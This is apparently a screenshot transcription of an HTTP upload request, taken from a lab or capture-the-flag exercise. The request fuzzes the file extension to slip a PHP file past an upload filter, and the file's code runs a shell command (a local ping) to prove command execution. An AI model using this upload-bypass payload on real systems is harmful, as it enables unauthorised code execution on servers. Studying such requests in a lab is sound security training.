 1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------239836727136696112531073516546
8 Content-Length: 297
9 Origin: http://10.10.11.241:8080
0 Connection: close
1 Referer: http://10.10.11.241:8080/index.php
2 Cookie: PHPSESSID=s2k213emme4ehmjkb304g3jb31
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------239836727136696112531073516546
6 Content-Disposition: form-data; name="image"; filename="rev§.phar§c"
7 Content-Type: application/octet-stream
8
9 <?php echo fread(popen("ping 127.0.0.1 -c 4", "r"), 4096); ?>
0
1 -----------------------------239836727136696112531073516546--
2